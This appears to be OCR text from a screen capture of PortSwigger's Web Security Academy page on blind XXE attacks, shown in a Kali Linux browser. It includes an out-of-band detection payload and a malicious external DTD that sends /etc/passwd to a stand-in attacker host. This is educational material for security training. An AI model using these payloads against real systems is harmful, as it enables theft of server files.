 Burp Suite Professional ...
Burp Collaborator client
What is a blind XXE attac...
*Untitled 1 - Mousepad
10:25 AM
0%
What is a blind XXE attack? Tutorial & Examples | Web Security Academy - Mozilla Firefox
What is a blind XXE attac
Exploiting blind XXE to e
Exploit Server: Exploiting
https://portswigger.net/web-security/xxe/blind
Burp
Kali Linux
Kali Training
Kali Tools
Kali Forums
tryhackme.com - Shod...
The image “https://ac8...
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
This means that you can test for blind XXE using out-of-band detection via XML parameter entities as follows:
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://f2g9j7hhkax.web-attacker.com"> %xxe; ]>
This XXE payload declares an XML parameter entity called xxe and then uses the entity within the DTD. This will
cause a DNS lookup and HTTP request to the attacker's domain, verifying that the attack was successful.
LAB
PRACTITIONER
Blind XXE with out-of-band interaction via XML parameter entities
Solved
Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually demonstrate how
the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be
achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they
control, and then invoking the external DTD from within the in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>"
%eval;
%exfiltrate;
This DTD carries out the following steps:
• Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
• Defines an XML parameter entity called eval, containing a dynamic declaration of another XML parameter entity
called exfiltrate. The exfiltrate entity will be evaluated by making an HTTP request to the attacker's web
server containing the value of the file entity within the URL query string.
• Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be performed.
• Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.
The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own
Clickjacking
DOM-based
CORS
XXE
SSRF
Request smuggling
Command injection
Server-side template injection
Insecure deserialization
Directory traversal
Access control
Authentication
OAuth authentication
Business logic vulnerabilities
Web cache poisoning
HTTP Host header attacks
WebSockets
Information disclosure
File upload vulnerabilities
JWT attacks
Find XXE
vulnerabilities using
Burp Suite
TRY FOR FREE